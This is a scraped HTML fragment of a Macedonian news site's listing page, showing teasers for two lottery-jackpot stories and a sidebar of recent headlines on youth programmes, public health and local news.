				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
				<a href="https://www.radiomof.mk/433-lugje-dobile-dzhek-pot-na-lotarija-vo-filipini-opozicijata-bara-istraga/" title="433 луѓе добиле џек-пот на лотарија во Филипини, опозицијата бара истрага" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2022/10/Џек-Пот-Филипини-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="433 луѓе добиле џек-пот на лотарија во Филипини, опозицијата бара истрага" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2022-10-04T10:35:02+02:00" itemprop="datePublished">04/10/2022 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/433-lugje-dobile-dzhek-pot-na-lotarija-vo-filipini-opozicijata-bara-istraga/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/433-lugje-dobile-dzhek-pot-na-lotarija-vo-filipini-opozicijata-bara-istraga/" title="433 луѓе добиле џек-пот на лотарија во Филипини, опозицијата бара истрага" itemprop="url">433 луѓе добиле џек-пот на лотарија во Филипини, опозицијата бара истрага</a></h2>
				
				<div class="excerpt"><p>Лотарија во Филипини на која главната награда ја добиле дури 433 луѓе предизвика сомнежи и&hellip;</p>
</div>
			
			</article>
		</div>
			
					
		<div class="column half">
		
			<article class="highlights post-280935 post type-post status-publish format-standard has-post-thumbnail category-vesti category-labavo tag-dzhek-pot tag-dobivka tag-lotarija tag-pari" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
				<a href="https://www.radiomof.mk/chovek-dobi-128-milijardi-dolari-na-lotarija-vo-sad/" title="Човек доби 1,28 милијарди долари на лотарија во САД" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2022/07/Лотарија-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Човек доби 1,28 милијарди долари на лотарија во САД" itemprop="image" srcset="https://www.radiomof.mk/wp-content/uploads/2022/07/Лотарија-351x185.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2022/07/Лотарија-150x78.jpg 150w" sizes="(max-width: 351px) 100vw, 351px" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2022-07-31T08:53:57+02:00" itemprop="datePublished">31/07/2022 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/chovek-dobi-128-milijardi-dolari-na-lotarija-vo-sad/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/chovek-dobi-128-milijardi-dolari-na-lotarija-vo-sad/" title="Човек доби 1,28 милијарди долари на лотарија во САД" itemprop="url">Човек доби 1,28 милијарди долари на лотарија во САД</a></h2>
				
				<div class="excerpt"><p>Во петокот беше доделена една од најголемите добивки во историјата на американската лотарија вредна дури&hellip;</p>
</div>
			
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
			</div>
		
			

	
		</div>
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вештачката интелигенција во образованието – да ја научиме иднината</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" rel="bookmark"><img width="150" height="103" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-300x207.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T16:10:16+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“">
							МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T12:52:43+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ">
							Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T11:53:05+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава">
							[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-18T13:17:51+01:00">18/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна">
							АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-17T10:31:39+01:00">17/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината">
							[Став] Вештачката интелигенција во образованието – да ја научиме иднината</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
